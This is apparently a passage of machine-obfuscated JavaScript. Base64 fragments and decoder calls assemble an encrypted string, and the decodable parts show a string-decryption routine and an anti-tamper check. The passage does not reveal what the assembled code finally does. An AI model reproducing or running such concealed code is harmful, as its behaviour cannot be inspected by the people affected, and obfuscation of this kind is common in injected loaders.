weDQ'+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+_0x2049320u(0x102)+_0x2049320u(0x1b6)+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+_0x2049320u(0x180)+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+_0x2049320u(0xd0)+_0x2049320u(0x1a6)+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+'MHgwLG89MHgwO2Zvcih2YXIgdz0weDA7d'+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEwMCxvPShvK25bdF0pJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+'LHErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10obFsnY2hhckNvZGVBdCddKHcpXm5bKG'+_0x2049320u(0x1d5)+'uIHE7fTtfMHgzMjA4MjM2ZlsnWUxOWWF6'+'J109aCxfMHgzMjA4MjM2ZlsnU0ViWkNwJ'+'109e30sXzB4MzIwODIzNmZbJ3pqUHVBQS'+'ddPSEhW107')+('fXZhciBlPV8weDMyMDgyMzZlWzB4MF0sZ'+'j1hK2UsZz1fMHgzMjA4MjM2ZlsnU0ViWk'+_0x2049320u(0x184)+'7aWYoXzB4MzIwODIzNmZbJ1lLb05JQSdd'+'PT09dW5kZWZpbmVkKXt2YXIgaT1mdW5jd'+_0x2049320u(0xee)+'RoaXNbJ2NkT2FNZSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snQnB6aElMJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+'Ghpc1snbEZLRlhSJ109J1x4NWN3K1x4Mj'+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+_0x2049320u(0xb9)+'Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9ce'+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ1'+_0x2049320u(0x120)+_0x2049320u(0x1be)+'XSt0aGlzWydUcUtnbkYnXSksaz1qWyd0Z'+'XN0J10odGhpc1snQnB6aElMJ11bJ3RvU3'+_0x2049320u(0xb8)+'nXVsweDFdOi0tdGhpc1snY2RPYU1lJ11b'+'MHgwXTtyZXR1cm4gdGhpc1snZ3JRZ2psJ'+'10oayk7fSxpWydwcm90b3R5cGUnXVsnZ3'+_0x2049320u(0xc7)+'vb2xlYW4ofmopKXJldHVybiBqO3JldHVy'+'biB0aGlzWydhbXhCbFUnXSh0aGlzWydUZ'+'05icVknXSk7fSxpWydwcm90b3R5cGUnXV'+'snYW14QmxVJ109ZnVuY3Rpb24oail7Zm9'+'yKHZhciBrPTB4MCxsPXRoaXNbJ2NkT2FN'+'ZSddWydsZW5ndGgnXTtrPGw7aysrKXt0a'+'GlzWydjZE9hTWUnXVsncHVzaCddKE1hdG'+'hbJ3JvdW5k')+('J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+'Ghpc1snY2RPYU1lJ11bJ2xlbmd0aCddO3'+'1yZXR1cm4gaih0aGlzWydjZE9hTWUnXVs'+_0x2049320u(0x16b)+_0x2049320u(0x1ff)+'lsnWUtvTklBJ109ISFbXTt9Yz1fMHgzMj'+'A4MjM2ZlsnWUxOWWF6J10oYyxiKSxfMHg'+'zMjA4MjM2ZlsnU0ViWkNwJ11bZl09Yzt9'+'ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5jd'+'GlvbihhLGIpe3ZhciBKPV8weDMyMDgyMz'+'ZmO3doaWxlKCEhW10pe3RyeXt2YXIgYz0'+'tcGFyc2VJbnQoSigweDU5MSwnW15NdCcp'+'KStwYXJzZUludChKKDB4M2Y4LCdbW09VJ'+'ykpKi1wYXJzZUludChKKDB4NTlhLCdDVH'+'Q2JykpKy1wYXJzZUludChKKDB4MzExLCc'+_0x2049320u(0x1a1)+'J29hdGUnKSkrcGFyc2VJbnQoSigweDMyO'+'CwnOUdHKScpKSotcGFyc2VJbnQoSigweD'+'RjYiwnXlNVTScpKStwYXJzZUludChKKDB'+'4MzI0LCdSRTIhJykpKi1wYXJzZUludChK'+_0x2049320u(0x1c0)+'EooMHgzODYsJ1lNeGUnKSkqLXBhcnNlSW'+'50KEooMHg0ODAsJ295dUknKSkrcGFyc2V'+'JbnQoSigweDM3MywnbFNreicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+_0x2049320u(0x1eb)+'IWZ1bmN0aW9uKCl7dmFyIEs9XzB4MzIwO'+'DIzNmYsZj17fTtmW0soMHgzMDAsJ1Qoa0'+'MnKV09Sygw')+('eDQ1ZSwnZzl2TycpK0soMHgyYTQsJ1teT'+'XQnKSxmW0soMHgyZjAsJ0poRFgnKV09Sy'+'gweDI2NCwnbCVdOScpK0soMHg1NDgsJzl'+'RbEMnKStLKDB4M2FlLCdtVGpxJykrSygw'+'eDI0ZiwneHEqeScpK0soMHg1MmEsJzNFW'+'HInKSxmW0soMHg1ZDcsJ1RldFgnKV09Zn'+'VuY3Rpb24ocixzLHUpe3JldHVybiByKHM'+'sdSk7fSxmW0soMHgyN2YsJ1JFMiEnKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcjxzO'+'30sZltLKDB4NTlmLCdiaUdYJyldPWZ1bm'+'N0aW9uKHIscyl7cmV0dXJuIHIhPT1zO30'+_0x2049320u(0x201)+_0x2049320u(0x169)+'Hg0YWEsJ0NkQzQnKV09SygweDI1OCwnW1'+'tPVScpK0soMHgyZTcsJ2xTa3onKSxmW0s'+_0x2049320u(0xe4)+'cixzKXtyZXR1cm4gcj09PXM7fSxmW0soM'+'HgyOTMsJ2MxOVInKV09SygweDQ5MiwnJH'+'cwWicpKyd0JyxmW0soMHgyYjcsJ2xsazE'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxmW0soMHg1NDUsJyR3MFonK'+_0x2049320u(0x149)+'UsJ2hIZWgnKSxmW0soMHg0MTcsJzJQcGI'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGZbSygweDVjZiwnOTZWaicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGZbSygweDI3OCwnUzFKaicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPj1zO30s'+_0x2049320u(0xd2)+'W9uKHIscyl7cmV0dXJuIHI8PXM7fSxmW0'+'soMHgyMjMs')+('J3I0dU0nKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcitzO30sZltLKDB4MzZmLCc5UW'+_0x2049320u(0x11c)+'uIHItczt9LGZbSygweDRlYiwnQ1R0Nicp'+'XT1LKDB4MzMyLCc5UWxDJykrSygweDQ4O'+'SwnbCVdOScpK0soMHgyZGYsJzBoQ1InKS'+_0x2049320u(0x134)+'nVChrQycpK0soMHg1NTksJzJQcGInKStL'+'KDB4MmY2LCdDVHQ2JykrSygweDU4Ziwne'+'HEqeScpK0soMHgzMTgsJ1tbT1UnKSsneV'+'0nLGZbSygweDQyZCwndEMyZScpXT1LKDB'+'4MmFjLCdtVGpxJykrSygweDJhNywnVChr'+'QycpK0soMHg0YjcsJ21UanEnKStLKDB4M'+'zdhLCchc1o4JykrSygweDI3NSwndEMyZS'+'cpK0soMHg0MzUsJ1BidU8nKStLKDB4NGQ'+'zLCdyNHVNJykrSygweDIwNSwnaEVuUScp'+'K0soMHgzOWQsJ1Qoa0MnKStLKDB4NDY2L'+'Cd0QzJlJykrSygweDUyZiwnb3l1SScpK0'+'soMHgzZWIsJ3p2dConKStLKDB4M2M2LCd'+'sJV05JykrJ1F5JyxmW0soMHg1YzMsJ21U'+'anEnKV09ZnVuY3Rpb24ocixzKXtyZXR1c'+_0x2049320u(0x108)+'cpXT1LKDB4NTU3LCdtRSh4JykrSygweDJ'+_0x2049320u(0x17e)+'KStLKDB4MjczLCcybG1qJykrSygweDQ2M'+'SwnaEVuUScpK0soMHgyYzEsJ3VAZWgnKS'+'tLKDB4M2RjLCcpdGM3JykrSygweDJhYiw'+'nIXNaOCcpK0soMHgzMGMsJ1RldFgnKStL'+'KDB4Mzc5LCchc1o4JykrSygweDQxMiwnW'+'1tPVScpK0soMHg0MGYsJzBoQ1InKStLKD'+'B4NGZhLCcz')+('RVhyJykrSygweDQ4MiwnW15NdCcpK0soM'+'Hg0NmEsJ29hdGUnKStLKDB4NTIwLCdZTX'+_0x2049320u(0x1de)+'yNjcsJ0NkQzQnKStLKDB4MjNkLCdsbGsx'+_0x2049320u(0x16e)+_0x2049320u(0x1e1)+'krSygweDRmNSwnbVRqcScpK0soMHg1ODI'+'sJ3RDMmUnKStLKDB4MzFiLCchZVRHJykr'+'SygweDRkZCwnWU14ZScpK0soMHgyZjMsJ'+'yFzWjgnKStLKDB4MjMyLCchc1o4JykrSy'+'gweDM1OSwnNmxvRCcpK0soMHgyMTcsJzB'+'oQ1InKStLKDB4MzNmLCdTMUpqJykrSygw'+_0x2049320u(0x1c5)+'0QnKStLKDB4NWFlLCdvYXRlJykrSygweD'+'NlNiwnZzl2TycpK0soMHgyOGMsJ2c5dk8'+'nKStLKDB4MjBlLCdeU1VNJykrSygweDM0'+'YiwnYzE5UicpK0soMHgyOGYsJzBoQ1InK'+'StLKDB4MzZhLCdvYXRlJykrSygweDJlYS'+_0x2049320u(0x1cb)+'LKDB4NDliLCdUZXRYJykrSygweDIwYiwn'+'bCVdOScpK0soMHg0MTUsJ2pENWcnKStLK'+'DB4MjlmLCdjMTlSJykrSygweDVhOCwnak'+'Q1ZycpK0soMHgyMTAsJ1RldFgnKStLKDB'+'4NTE3LCdDVHQ2JykrSygweDNhZCwnbGxr'+'MScpK0soMHg1NzQsJ3I0dU0nKStLKDB4N'+'DQwLCchc1o4JykrSygweDM3ZiwnMlBwYi'+'cpK0soMHgzNWQsJyR3MFonKStLKDB4NTB'+'iLCc5UWxDJykrSygweDU0OSwnIWVURycp'+'K0soMHg1OGIsJ15TVU0nKStLKDB4MWZiL'+'CdwXkhDJykrSygweDM4ZCwnMGhDUicpK0'+'soMHgyMDEs')+('J1tbT1UnKStLKDB4MjlkLCdoSGVoJykrS'+'ygweDI0MCwnUkUyIScpK0soMHgyZTAsJ2'+_0x2049320u(0x11a)+'weDQ3NSwnbVRqcScpK0soMHg1MzUsJ21U'+'anEnKStLKDB4NGQ5LCd3VDdsJykrSygwe'+_0x2049320u(0x125)+'onKStLKDB4MzBiLCd3VDdsJykrSygweDI'+'wZCwnOTZWaicpK0soMHgyNzYsJ2xTa3on'+'KStLKDB4NDJiLCdbW09VJykrSygweDI0Y'+'ywnYzE5UicpK0soMHg1NzksJ3I0dU0nKS'+'tLKDB4NWM5LCd1QGVoJykrSygweDU1NCw'+_0x2049320u(0x1d8)+_0x2049320u(0x183)+'nZ0KicpK0soMHg0M2QsJ1RldFgnKStLKD'+'B4MzU1LCdvYXRlJykrSygweDQ0YSwnMGh'+'DUicpK0soMHgyMzYsJyR3MFonKStLKDB4'+'NGNlLCcybG1qJykrSygweDViOCwnXlNVT'+_0x2049320u(0x132)+_0x2049320u(0x192)+'pK0soMHg0NGIsJzBoQ1InKStLKDB4MzU3'+'LCdoSGVoJykrSygweDQ4NywnJHcwWicpK'+'0soMHgyM2YsJzZsb0QnKStLKDB4NTQ2LC'+'dvYXRlJykrSygweDIyYywnXlNVTScpK0s'+'oMHg0ODgsJzNFWHInKStLKDB4M2U1LCdt'+'RSh4JykrSygweDM0MywnbCVdOScpK0soM'+'Hg0ZWYsJ3RDMmUnKStLKDB4Mjg4LCdsJV'+'05JykrSygweDM2MCwnW1tPVScpK0soMHg'+_0x2049320u(0x113)+'JykrSygweDRhMiwnb2F0ZScpK0soMHgzZ'+'DksJzlRbEMnKStLKDB4MWY1LCchc1o4Jy'+'krSygweDI2')+(_0x2049320u(0x1ea)+'StLKDB4MmE4LCd1QGVoJykrSygweDJjOS'+_0x2049320u(0x1c2)+_0x2049320u(0x1b4)+'VGV0WCcpK0soMHgyM2IsJ2pENWcnKStLK'+'DB4NGIwLCchZVRHJykrSygweDRmOSwnOV'+'FsQycpK0soMHg1OTgsJ1Qoa0MnKStLKDB'+'4MjMxLCd3VDdsJykrSygweDRlMCwnd0Vz'+'VicpK0soMHgyMmEsJyFlVEcnKStLKDB4N'+'TE4LCd1QGVoJykrSygweDI4NSwnIXNaOC'+'cpK0soMHgzNzYsJ1BidU8nKStLKDB4MzY'+'3LCdTMUpqJykrSygweDU2MiwnVChrQycp'+'K0soMHg1NGYsJ3dFc1YnKStLKDB4MjkyL'+'CdnOXZPJykrSygweDQzYywnWU14ZScpK0'+_0x2049320u(0x10f)+'ybG1qJykrSygweDViMCwnIXNaOCcpK0so'+'MHg0ODMsJ3p2dConKStLKDB4MWVlLCdvY'+'XRlJykrSygweDU4NiwnVChrQycpK0soMH'+'g1ODksJ0poRFgnKStLKDB4MjEzLCdKQU9'+_0x2049320u(0x144)+'ZDEsJ1MxSmonKStLKDB4MzA5LCcybG1qJ'+'ykrSygweDQ0NiwnQ1R0NicpK0soMHg0ZG'+'YsJzNFWHInKStLKDB4NDc3LCdSRTIhJyk'+'rSygweDQzMywnbVRqcScpK0soMHgzYWEs'+'J21UanEnKStLKDB4NDM2LCdwXkhDJykrS'+_0x2049320u(0x1f0)+'RDMmUnKStLKDB4NGM2LCdsJV05JykrSyg'+'weDJkNywnMlBwYicpK0soMHgyZjQsJ1Qo'+_0x2049320u(0x103)+'DRiOSwnMlBwYicpK0soMHgyMmYsJyl0Yz'+'cnKStLKDB4')+('NDdiLCcpdGM3JykrSygweDM0MSwnQ1R0N'+_0x2049320u(0xf5)+'UxLCcwaENSJykrSygweDRlNCwnNmxvRCc'+'pK0soMHg1YmQsJ0FjI3MnKStLKDB4NTY1'+_0x2049320u(0x203)+'0soMHg0YjIsJzJQcGInKStLKDB4MmQwLC'+'d3VDdsJykrSygweDQ4YiwnXlNVTScpK0s'+_0x2049320u(0xbd)+'dGM3JykrSygweDRhNywnJHcwWicpK0soM'+'HgzNWYsJ3hxKnknKStLKDB4NDQ0LCdZTX'+'hlJykrSygweDU1MCwnW15NdCcpK0soMHg'+'1OTAsJ0poRFgnKStLKDB4M2U3LCdnOXZP'+_0x2049320u(0x1ec)+'WQsJ1JFMiEnKStLKDB4NWM1LCcpdGM3Jy'+'krSygweDI1YywnIWVURycpK0soMHg1NjA'+'sJ2xTa3onKStLKDB4NDE2LCdvYXRlJykr'+'SygweDM5ZiwnKXRjNycpK0soMHg0OGEsJ'+'0ZVVGknKStLKDB4MmIzLCcwaENSJykrSy'+_0x2049320u(0x1fe)+_0x2049320u(0x1d0)+_0x2049320u(0x1e6)+'SQnKStLKDB4NDY5LCdoRW5RJykrSygweD'+_0x2049320u(0x1f7)+'nKStLKDB4NDI4LCdGVVRpJykrSygweDQ5'+_0x2049320u(0xc0)+'StLKDB4MzJhLCdoSGVoJykrSygweDUzZS'+'wnOVFsQycpK0soMHgxZjAsJzlRbEMnKSt'+'LKDB4NGZkLCdUZXRYJykrSygweDI5ZSwn'+'akQ1ZycpK0soMHgzNDYsJ1lNeGUnKStLK'+_0x2049320u(0x106)+'FKaicpKyhL')+('KDB4NDYzLCcyUHBiJykrSygweDUxYSwnd'+'0VzVicpK0soMHg0MGIsJ1BidU8nKStLKD'+'B4NGMxLCc5UWxDJykrSygweDQzOCwnYml'+'HWCcpK0soMHgyN2EsJyFzWjgnKStLKDB4'+_0x2049320u(0x152)+'CcpK0soMHgyY2YsJ1lNeGUnKStLKDB4M2'+'U4LCdyNHVNJykrSygweDM3Yywnb3l1SSc'+'pK0soMHgzMTAsJ0hRbSQnKStLKDB4NTlk'+_0x2049320u(0x1a2)+'0soMHgyYmYsJ3dFc1YnKStLKDB4MzE1LC'+'dBYyNzJykrSygweDRjOCwnIWVURycpK0s'+'oMHgyNTIsJzlHRyknKStLKDB4NDdhLCde'+'U1VNJykrSygweDMwYSwnbUUoeCcpK0soM'+'Hg0MzAsJ0NUdDYnKStLKDB4MjMzLCd3RX'+'NWJykrSygweDMzNywnRlVUaScpK0soMHg'+'zZDMsJ3dFc1YnKStLKDB4NTVhLCdqRDVn'+'JykrSygweDU4ZSwnM0VYcicpK0soMHgzN'+'zEsJ1JFMiEnKStLKDB4MjkwLCdKaERYJy'+'krSygweDMxZCwnZzl2TycpK0soMHg0N2Q'+'sJ1Qoa0MnKStLKDB4MjZkLCcybG1qJykr'+'SygweDJkNSwnKXRjNycpK0soMHg1M2YsJ'+'zJQcGInKStLKDB4M2QxLCchZVRHJykrSy'+'gweDQyMywnMlBwYicpK0soMHgyMGEsJ2h'+'IZWgnKStLKDB4M2M5LCdiaUdYJykrSygw'+'eDQ1Ziwnb3l1SScpK0soMHg0MjUsJ0NkQ'+'zQnKStLKDB4M2E5LCd0QzJlJykrSygweD'+_0x2049320u(0x130)+'nKStLKDB4NDlkLCdvYXRlJykrSygweDJh'+'MSwncjR1TScpK0soMHg0NzQsJyFlVEcnK'+'StLKDB4NDM5LCdUKGtDJykrSygweDU1NS'+'wneHEqeScp')+(_0x2049320u(0x107)+'CdtRSh4JykrSygweDIyMiwnenZ0KicpK0'+'soMHg0N2YsJ3VAZWgnKStLKDB4NTM4LCd'+_0x2049320u(0x167)+'MHgyYmMsJ3p2dConKStLKDB4NDVhLCdeU'+_0x2049320u(0x1dd)+'gzZDIsJyl0YzcnKStLKDB4NWI0LCdyNHV'+'NJykrSygweDI3MCwnUzFKaicpK0soMHg1'+'YzIsJ3dFc1YnKStLKDB4MjQ4LCd1QGVoJ'+_0x2049320u(0x1d9)+_0x2049320u(0x161)+_0x2049320u(0x1c4)+'Jzk2VmonKStLKDB4Mjk0LCdtVGpxJykrS'+'ygweDU2NCwnUkUyIScpK0soMHg0OTMsJy'+_0x2049320u(0x1cc)+'weDQ3YywnbCVdOScpK0soMHg0MjksJ0Fj'+'I3MnKStLKDB4NGJkLCd4cSp5JykrSygwe'+'DM3YiwnbVRqcScpK0soMHg1YWEsJyFlVE'+'cnKStLKDB4M2NiLCdGVVRpJykrSygweDU'+'2NywnNmxvRCcpK0soMHg1MTYsJ0ZVVGkn'+'KStLKDB4NGY3LCdGVVRpJykrSygweDQwY'+_0x2049320u(0x127)+'tLKDB4M2MwLCdtVGpxJykrSygweDUyOSw'+'nd1Q3bCcpK0soMHg0MjcsJ3p2dConKStL'+_0x2049320u(0x1b5)+'kFPdScpK0soMHgyZjcsJ0FjI3MnKStLKD'+_0x2049320u(0xf6)+_0x2049320u(0x1db)+'MjA0LCc5NlZqJykrSygweDI0NCwnenZ0K'+'icpK0soMHgyMzUsJ2JpR1gnKStLKDB4NT'+'g0LCdQYnVP')+('JykrSygweDU2MSwnW15NdCcpK0soMHg0M'+_0x2049320u(0xfc)+'krSygweDRkYSwnbFNreicpK0soMHg0NmM'+'sJ2c5dk8nKStLKDB4M2IxLCdsU2t6Jykr'+'SygweDFmOCwnaEhlaCcpK0soMHgyNzQsJ'+'2hFblEnKStLKDB4MzMwLCdveXVJJykrSy'+'gweDQ2ZiwnbCVdOScpK0soMHg1N2UsJ1t'+_0x2049320u(0xcc)+_0x2049320u(0xb7)+'WgnKStLKDB4NWE5LCd4cSp5JykrSygweD'+'IwYywnb2F0ZScpK0soMHg0YjEsJzZsb0Q'+'nKStLKDB4MjAzLCdGVVRpJykrSygweDQy'+'YywnMGhDUicpK0soMHgyZWIsJ21UanEnK'+'StLKDB4M2RiLCdSRTIhJykrSygweDVhMy'+_0x2049320u(0x14f)+'LKDB4MzkwLCd6dnQqJykrSygweDQyZiwn'+'MGhDUicpK0soMHgyMTksJ2xTa3onKStLK'+'DB4NGYwLCdaYWJoJykrSygweDVhZiwnd1'+'Q3bCcpK0soMHgyMWIsJ2pENWcnKStLKDB'+_0x2049320u(0x195)+'aScpK0soMHgzYmMsJ3p2dConKStLKDB4M'+'mMzLCdtRSh4JykrSygweDUzYywnd1Q3bC'+'cpK0soMHgyNjgsJzk2VmonKStLKDB4Mzl'+_0x2049320u(0x138)+'K0soMHgzZWYsJ2xTa3onKStLKDB4NDNmL'+'CdoRW5RJykrSygweDQ2OCwnZzl2TycpK0'+'soMHg1M2EsJ2xTa3onKStLKDB4NDZiLCc'+'ybG1qJykrSygweDU2ZCwnQWMjcycpK0so'+_0x2049320u(0x124)+'U91JykrSygweDU5NywnOTZWaicpK0soMH'+_0x2049320u(0xe6))+('MiEnKStLKDB4MzJiLCd3VDdsJykrSygwe'+'DIyZSwnQ1R0NicpK0soMHg1NmUsJ0NkQz'+'QnKStLKDB4NWJjLCdQYnVPJykrSygweDJ'+_0x2049320u(0x1ee)+_0x2049320u(0x1bb)+_0x2049320u(0x1a5)+'tLKDB4NDg1LCdGVVRpJykrSygweDNmNyw'+'nVGV0WCcpK0soMHg0YzUsJ0ZVVGknKStL'+'KDB4MjgxLCdtRSh4JykrSygweDQ3OSwnJ'+'HcwWicpK0soMHg0MDMsJ3hxKnknKStLKD'+'B4Mjk3LCdqRDVnJykrSygweDJiMCwnKXR'+'jNycpK0soMHgzMmUsJ2hIZWgnKStLKDB4'+_0x2049320u(0x1bc)+'CcpK0soMHgyMmIsJ29hdGUnKStLKDB4ND'+'czLCdsbGsxJykrSygweDRlMiwnVChrQyc'+'pK0soMHgzZmEsJzNFWHInKStLKDB4MzVj'+_0x2049320u(0xd9)+'0soMHgyZmEsJ2xTa3onKStLKDB4NTA5LC'+'doSGVoJykrSygweDUyZSwnSFFtJCcpK0s'+_0x2049320u(0x145)+'ZVRHJykrSygweDNiNCwnbGxrMScpK0soM'+'HgyMDksJ1teTXQnKStLKDB4M2E1LCdKQU'+_0x2049320u(0x117)+'1ODEsJzNFWHInKStLKDB4NDU2LCdjMTlS'+'JykrSygweDVhNCwneHEqeScpK0soMHgyN'+'GQsJ15TVU0nKStLKDB4NGZlLCcybG1qJy'+'krSygweDQxYSwnaEhlaCcpK0soMHgyYzY'+_0x2049320u(0x16a)+'SygweDI3NywnRlVUaScpK0soMHgyZTUsJ'+_0x2049320u(0x200)+'gweDM0NCwn')+('SFFtJCcpK0soMHg0YjUsJ0poRFgnKStLK'+'DB4MzcyLCdveXVJJykrSygweDNhMiwnaE'+'VuUScpK0soMHgzOTUsJyFzWjgnKStLKDB'+_0x2049320u(0xfa)+_0x2049320u(0x1d2)+'WYxLCcyUHBiJykpLGZbSygweDI5YiwnVG'+'V0WCcpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByK3M7fSxmW0soMHgyODcsJ1BidU8n'+'KV09SygweDQ1MiwnQWMjcycpKydzLycsZ'+'ltLKDB4NDNhLCdUZXRYJyldPUsoMHg1NW'+'IsJ0pBT3UnKStLKDB4NTFiLCdDVHQ2Jyk'+'rSygweDU1Miwnb3l1SScpK0soMHg1NGMs'+_0x2049320u(0x198)+'ygweDQzMiwnOTZWaicpK0soMHgzMzksJy'+'FlVEcnKStLKDB4NTI0LCdBYyNzJykrSyg'+_0x2049320u(0x14a)+'Q1InKStLKDB4MzNhLCdUZXRYJykrSygwe'+_0x2049320u(0xc4)+_0x2049320u(0xd7)+_0x2049320u(0x1c9)+'KStLKDB4MmI5LCdvYXRlJykrSygweDQyY'+'SwnYzE5UicpK0soMHg1ZDYsJ0FjI3MnKS'+_0x2049320u(0x17b)+_0x2049320u(0x1b3)+'KDB4MjkxLCd6dnQqJykrSygweDMzOCwnM'+'lBwYicpK0soMHg0NmQsJzBoQ1InKStLKD'+'B4NThkLCc5NlZqJykrSygweDQ3ZSwnSFF'+_0x2049320u(0x12f)+'MmZmLCd3RXNWJykrSygweDU4MywnNmxvR'+'CcpK0soMHgxZjQsJ0ZVVGknKStLKDB4NT'+'ZmLCc5UWxD')+('JykrSygweDRjZiwnM0VYcicpK0soMHg0Y'+_0x2049320u(0x1ba)+'krSygweDUzMiwnIXNaOCcpK0soMHg0YWY'+'sJ0NkQzQnKStLKDB4MzAzLCdSRTIhJykr'+'SygweDQ5NCwnVGV0WCcpK0soMHg1NWYsJ'+_0x2049320u(0x18a)+'gweDQ0ZCwnW15NdCcpK0soMHg0Y2EsJ0N'+_0x2049320u(0xd1)+'eDI5YSwnSFFtJCcpK0soMHgzYTAsJ2hFb'+'lEnKStLKDB4M2U5LCc5NlZqJykrSygweD'+'VhYiwnXlNVTScpK0soMHgzOTIsJyFzWjg'+'nKStLKDB4NTQwLCdKaERYJykrSygweDRl'+_0x2049320u(0xb3)+'StLKDB4M2FmLCdGVVRpJykrSygweDQwZS'+'wnW15NdCcpK0soMHgyZjIsJ3p2dConKSt'+'LKDB4NDhmLCchc1o4JykrSygweDNmZSwn'+'bCVdOScpK0soMHg0ZDEsJzBoQ1InKStLK'+'DB4NTI3LCd6dnQqJykrSygweDRlNywnd1'+'Q3bCcpK0soMHg0YTksJyFzWjgnKStLKDB'+_0x2049320u(0xc1)+'WCcpK0soMHgzM2UsJ1lNeGUnKStLKDB4M'+'2NlLCdsJV05JykrSygweDVkOCwncjR1TS'+_0x2049320u(0x141)+'5LCdtVGpxJykrSygweDRiYiwnVGV0WCcp'+'K0soMHgxZjMsJ3VAZWgnKStLKDB4MzUyL'+'CdveXVJJykrSygweDJlNCwnMmxtaicpK0'+_0x2049320u(0x15d)+'5NlZqJykrSygweDM0OSwnenZ0KicpK0so'+'MHg0NWQsJ1teTXQnKStLKDB4MmJkLCdDV'+_0x2049320u(0x11b)+'g0MDgsJ3I0')+('dU0nKStLKDB4NTBmLCc2bG9EJykrSygwe'+'DJlOCwnZzl2TycpK0soMHgzNjgsJ21Uan'+'EnKStLKDB4NDhlLCchc1o4JykrSygweDI'+_0x2049320u(0x10b)+_0x2049320u(0xdf)+'CwnM0VYcicpK0soMHg0MTAsJ0pBT3UnKS'+'tLKDB4MjhiLCdwXkhDJykrSygweDI1MSw'+'nUkUyIScpK0soMHgzZDQsJzk2VmonKStL'+'KDB4NWIzLCdveXVJJykrSygweDRjNCwnO'+_0x2049320u(0x111)+'B4NGY4LCdbW09VJykrSygweDJjYiwnakQ'+'1ZycpK0soMHgzNTQsJ1phYmgnKStLKDB4'+'NGVjLCd6dnQqJykrSygweDQ5YSwnOTZWa'+'icpK0soMHgzNDIsJzBoQ1InKStLKDB4Mz'+_0x2049320u(0x156)+'pK0soMHgyYWEsJ3p2dConKStLKDB4MzFl'+'LCc5NlZqJykrSygweDIwNywnWmFiaCcpK'+'0soMHgyYTYsJzlRbEMnKStLKDB4MWY2LC'+'dbW09VJykrSygweDRkMCwnOUdHKScpK0s'+_0x2049320u(0x1aa)+'UHBiJykrSygweDQ3MSwnSFFtJCcpK0soM'+'Hg0MDAsJ3VAZWgnKStLKDB4MjZhLCdIUW'+'0kJykrSygweDVjYywncF5IQycpK0soMHg'+'1NGUsJzJsbWonKStLKDB4NDcyLCczRVhy'+'JykrSygweDIzOCwnM0VYcicpK0soMHgzM'+'jksJ2wlXTknKStLKDB4MjU2LCdUKGtDJy'+'krSygweDI4ZCwndEMyZScpK0soMHgyNDI'+'sJ3hxKnknKStLKDB4NTYzLCdbXk10Jykr'+'SygweDM5YywnSmhEWCcpK0soMHgyZDMsJ'+'3RDMmUnKStLKDB4NTY5LCdZTXhlJykrSy'+'gweDU5Niwn')+('YmlHWCcpK0soMHgzNDUsJ3hxKnknKStLK'+'DB4Mjk2LCdsJV05JykrSygweDIzNCwnMG'+'hDUicpK0soMHg1NTYsJ3VAZWgnKStLKDB'+'4NGQ1LCdtVGpxJykrSygweDU0ZCwnSkFP'+_0x2049320u(0x1b9)+'2JmLCdsJV05JykrSygweDJhOSwnOVFsQy'+_0x2049320u(0xca)+'4LCd1QGVoJykrSygweDNiNiwnbVRqcScp'+_0x2049320u(0x118)+'CdyNHVNJykrSygweDVhYywnOUdHKScpK0'+'soMHg1MTAsJ3hxKnknKStLKDB4MjQ3LCd'+'iaUdYJykrSygweDQyMiwnRlVUaScpK0so'+'MHg1NzgsJ3VAZWgnKStLKDB4M2I4LCdoR'+'W5RJykrSygweDQ3NiwnYzE5UicpK0soMH'+'gzZjUsJ29hdGUnKStLKDB4NDE5LCdIUW0'+'kJykrSygweDNkMCwnakQ1ZycpK0soMHg0'+'MDcsJ2JpR1gnKStLKDB4NDlmLCd3RXNWJ'+'ykrSygweDMyMSwnOVFsQycpK0soMHgyMz'+'ksJ0hRbSQnKStLKDB4NDQ5LCdIUW0kJyk'+'rSygweDJlZiwnW15NdCcpK0soMHg0ZTMs'+'J0FjI3MnKStLKDB4NDViLCdIUW0kJykrS'+'ygweDIxZCwnakQ1ZycpK0soMHg1MWMsJ3'+'VAZWgnKStLKDB4NTEyLCdvYXRlJykrSyg'+_0x2049320u(0x148)+_0x2049320u(0xb4)+_0x2049320u(0x1f9)+'onKStLKDB4MmZkLCdbW09VJykrSygweDV'+'iMiwnaEVuUScpK0soMHg0MTMsJ3dUN2wn'+'KStLKDB4NGFlLCdGVVRpJykrSygweDRmY'+'iwnRlVUaScpK0soMHgzZjYsJ295dUknKS'+'tLKDB4MzE2')+('LCdZTXhlJykrSygweDRkNCwnWU14ZScpK'+'0soMHg0Y2MsJ1JFMiEnKS